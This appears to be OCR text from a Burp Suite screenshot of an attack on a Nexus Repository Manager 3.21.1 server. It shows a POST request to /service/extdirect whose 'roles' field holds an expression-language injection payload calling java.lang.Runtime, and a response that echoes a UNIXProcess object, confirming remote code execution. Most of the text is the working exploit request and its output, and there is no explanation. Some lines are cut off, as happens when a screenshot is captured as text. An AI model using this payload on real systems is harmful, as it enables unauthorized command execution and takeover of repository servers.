 Send Cancel < > Target: http://192.168.174.128:8081
Request
Pretty Raw \n Actions
1 POST /service/extdirect HTTP/1.1
2 Host: your-vps-ip:8081
3 Content-Length: 311
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 NX-ANTI-CSRF-TOKEN: 0.9514072635504696
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://your-vps-ip:8081
11 Referer: http://your-vps-ip:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: NX-ANTI-CSRF-TOKEN=0.9514072635504696; NXSESSIONID=9c8acd44-38cb-4a2c-a045-96
15
16 {
"action":"coreui_User",
"method":"update",
"data":[
{
"userId":"admin",
"version":"2",
"firstName":"admin",
"lastName":"User",
"email":"admin@example.org",
"status":"active",
"roles":[
"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null)
]
}
],
"type":"rpc",
"tid":11
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 08:12:40 GMT
3 Server: Nexus/3.21.1-01 (OSS)
4 X-Content-Type-Options: nosniff
5 Content-Type: application/json;charset=utf-8
6 X-Frame-Options: DENY
7 Content-Length: 187
8
9 {
"tid":11,
"action":"coreui_User",
"method":"update",
"result":{
"messages":null,
"errors":{
"roles":"Missing roles: [Ajava.lang.UNIXProcess@570b4653]"
},
"success":false,
"data":[
]
},
"type":"rpc"
}
INSPECTOR